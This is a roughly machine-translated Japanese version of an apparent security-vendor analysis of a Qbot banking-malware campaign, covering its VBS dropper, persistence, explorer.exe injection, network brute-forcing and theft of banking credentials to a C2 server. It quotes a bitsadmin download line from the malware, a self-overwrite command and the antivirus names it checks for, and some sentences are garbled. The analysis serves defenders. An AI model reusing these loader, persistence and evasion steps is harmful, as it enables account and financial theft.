Varonis Safety Research Groupの発見と調査

新しい種類のマルウェアを使用したグローバルなサイバー攻撃

Qbotソフトウェア。 キャンペーンは積極的にアメリカの企業をターゲットにしていますが、世界中のネットワークを攻撃し、ヨーロッパ、アジア、ロシア、南アメリカの至る所で被害を受け、銀行口座の資格情報を含む機密の財務情報を盗みました。

分析中に、このQbotのバリエーションのコードを解析し、動作中の攻撃制御コマンドセンターを特定しました。これにより、感染の程度を判断できました。 C2サーバーを直接観察したところ、世界中の数千人の被害者がすでに侵害されており、攻撃者によって積極的に監視されていることが明らかになりました。 C&Cサーバーで見つかった追加情報は、このキャンペーンの背後にある直接の参加者の痕跡も明らかにしました。

攻撃は元々

Varonis DatAlertによって発見され

ました。北米の顧客。 Varonis DatAlertは、疑わしいソフトウェアのダウンロード、セキュリティ境界内の移動(内部の横方向の動き)、および疑わしいネットワークアクティビティについて警告しました。

私たちのチームは現在、この事件を調査している当局と積極的に協力しており、追加の非公開情報を提供しています。 この記事では、開示が許可されている情報を共有します。

バンキングマルウェアQbotの新しいバージョン

この悪意のあるキャンペーンの運営者は、銀行の資格情報を盗むように設計された有名で洗練されたマルウェアであるQbotの新しいバージョンを使用しました。 Qbotは高度なアンチ分析手法を使用し、多くの場合、検出から遠ざかり、新しい感染ベクターを使用して、利用可能な保護対策を先取りします。

マルウェアは多態性であり、常に変化しています。

- 彼女はランダムな名前でファイルとフォルダーを作成します

- その更新ローダーはしばしばC2サーバーを変更します

- インターネット接続がアクティブになるとマルウェアダウンローダーが変更されます(これについては後で説明します)

Qbot(またはQakbot)は2009年に初めて特定され、それ以来大幅に進化しています。 主に、オンラインインターネットセッションからのデータと金融Webサイトに関連するデータを収集することを目的としています。 そのネットワークワーム機能により、組織のネットワークを介して拡散し、他のシステムに感染することができます。

発見

私たちのチームは、顧客からの電話の後で調査を開始しました。そこでは、既に実装されているDatAlertがシステムでの疑わしい活動について警告しました。 調査の結果、

少なくとも1台のコンピューターがマルウェアに感染しており、他のネットワークサーバーへの拡散の試みが検出されています。

ワームのサンプルが抽出され、分析のためにVaronis研究チームに送られました。 このパターンは既存のハッシュと一致せず、さらなる調査により、それが新しい株であることが明らかになりました。

ステージ1:ドロッパー

ファイル名:REQ_02132019b.doc.vbs

Qbotの以前のバージョンでは、Word文書内の被害者のコンピューターでマクロが実行されていました。 調査の過程で、拡張子が.doc.vbsのzipファイルも検出されました。これは、最初の感染がおそらく

フィッシングメール。悪意のあるスクリプトVBS(Visual Basic Script)の発信元。

VBSは、実行されると、犠牲PCのオペレーティングシステムバージョンを識別し、インストールされたアンチウイルスソフトウェアの検出を試みます。 マルウェアは、Defender、Virus、Antivirus、Malw、Trend、Kaspersky、Kav、McAfee、Symantecの行を探します。

新しいバージョンでは、マルウェアは

BITSAdminを使用してブートローダーをダウンロードします。 PowerShellは以前のバージョンのマルウェアで使用されていたため、これは新しい動作です。

BITSAdminは、次のサイトのいずれかからブートローダーをダウンロードします。

次に、BITSAdminを使用してブートローダーをダウンロードするためのVBSコードを示します。

intReturn = wShell.Run ('bitsadmin / transfer qahdejob' & Second (Now) & '/ Priority HIGH '& el & urlStr ' ' & tempFile, 0, True)

第2段階:足場を築き、explorer.exeでルートを取得する

ファイル名:widgetcontrol.png

悪意のあるプログラムのカーネルを含むブートローダーにはいくつかのバージョンがあり、実行後も常に更新されます。 感染時に被害者が受け取るバージョンは、VBSファイルにハードコードされている

spパラメーターによって異なります。

悪意のある機能は、ブートローダーの各バージョンが異なるデジタル証明書で署名されることです。 信頼できる証明書は通常、ファイルが信頼されていることを示しますが、署名されていない実行可能ファイルは疑わしいものです。

Qbotは、偽造または盗まれた有効なデジタル証明書を使用して信頼性を高め、オペレーティングシステムでの検出を回避することが知られています。

利用可能なすべてのバージョンのブートローダーをダウンロードし(下記の侵害の兆候を参照)、証明書を比較しました。

マルウェアが使用する証明書:- Saiitech Systems Limited

- Ecdjb Limited

- Hitish Patel Consulting Ltd

- ドアガ限定

- INTENTEK LIMITED

- Austek Consulting Limited

- IO Pro Limited

- Vercoe IT Ltd

- Edsabame Consultants Ltd

- SOVA CONSULTANCY LTD

証明書の1つの例:

留め具

初回起動時に、ブートローダーは自身を%Appdata%\ Roaming \ {Random line}にコピーし、次を作成します。

- 登録:ユーザーがログインしたときに実行する既知のレジストリキーに自身を書き込みます。

HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Run - タスクスケジューラ:次のパスから5時間ごとにマルウェアを起動するタスクが作成されます

%Appdata%\ローミング\ Microsoft \ {ランダム化された文字列} - スタートアップ: Qbotは、スタートアップユーザーディレクトリに自動実行するショートカットを作成します

感染したExplorer.exe

ブートローダーは、32ビットのexplorer.exeエクスプローラープロセスを起動し、そこに挿入します

メインペイロード。

ペイロードがすでにRWXメモリセグメントとしてインストールされているexplorer.exeプロセスのダンプを次に示します。

展開後、ブートローダーは元の実行可能ファイルをcalc.exeの32ビットバージョンで上書きします。

"C:\ Windows \ System32 \ cmd.exe" / c ping.exe-N 6 127.0.0.1&タイプ "C:\ Windows \ System32 \ calc.exe"> C:\ユーザー\ {TKTKTK} \デスクトップ\ 1 .exe

ステージ3:静かにこっそりとお金を盗む



システムで修正された後、ブルートフォースモジュールはネットワーク上でパスワードとアカウントのソートを開始します。 マルウェアがドメインアカウントを侵害した場合、Domain Usersグループのユーザーのリストを読み取り、これらのアカウントのソートを開始します。 ローカルアカウントが侵害された場合、マルウェアは、ローカルユーザーの事前設定済みの標準リストを使用します。 認証の試行では、NTLMとWNetAddConnection APIを使用します。

ローカルアカウントを反復処理するときにマルウェアが使用するユーザー名とパスワードを抽出しました(

こちら )。 悪意のあるプログラムはこれらの辞書を静的分析から隠しますが、実行時に抽出できます。

X32dbgエクスプローラーエクスプローラーイメージ。管理者ユーザーとパスワード12345678でリモートコンピューターへの接続を試みます。

あなたのお金を運ぶ

Qbotの主な目標は、被害者からのお金の盗難です。 彼はいくつかの方法を使用して、財務、会計、その他の情報を盗み、攻撃者のサーバーに送信します。

- キーロガー-Qbotは、被害者が入力した各キーストロークをキャプチャして送信し、攻撃者にダウンロードします

- 資格情報/セッションCookie-Qbotは保存された資格情報/ Cookieをブラウザーから検索し、攻撃者に送信します

- 盗聴-悪意のあるペイロードはシステムのすべてのプロセスに埋め込まれ、API呼び出しをインターセプトし、プロセスから金融/銀行の行、資格情報、またはセッションCookieを探して攻撃者にロードするコードを使用します。

次の図は、銀行のウェブサイトbuisnessline.huntington.comでの認証中に、悪意のあるプログラムがPOSTリクエストとセッションCookieのデータをC2サーバーcontent.bigflimz.comに送信することを示しています。

C2攻撃者サーバー内





攻撃者のサイトの1つで、被害者のIPアドレス、オペレーティングシステムに関する情報、およびウイルス対策製品の名前を含むログファイルを見つけることができました。 C2サーバーは、過去の攻撃に関する情報と、マルウェアの追加バージョン(下記の侵害インジケータセクションのバージョンの表)を示しました。



一部の結果には重複が含まれる場合がありますが、以下は検出された上位10か国、ウイルス対策製品、およびオペレーティングシステムです。 また、攻撃の犠牲者はロシアの大規模な金融機関であったことも知られています。

すべてのデータは

Githubリポジトリにアップロードされ

ます 。

2,726の一意の被害者IPが見つかりました。 多くの組織では、内部IPアドレス、被害者の数、

おそらくもっとたくさんあるでしょう。

図:国による犠牲者

図:国による犠牲者 図:オペレーティングシステム別の被害者

図:オペレーティングシステム別の被害者 図:使用されるウイルス対策による被害者

図:使用されるウイルス対策による被害者侵害インジケータ

侵害のすべての指標は、

こちらの Github

で見つけることができ

ます 。

ブートローダーのバージョン完全なリストは

ここにあります 。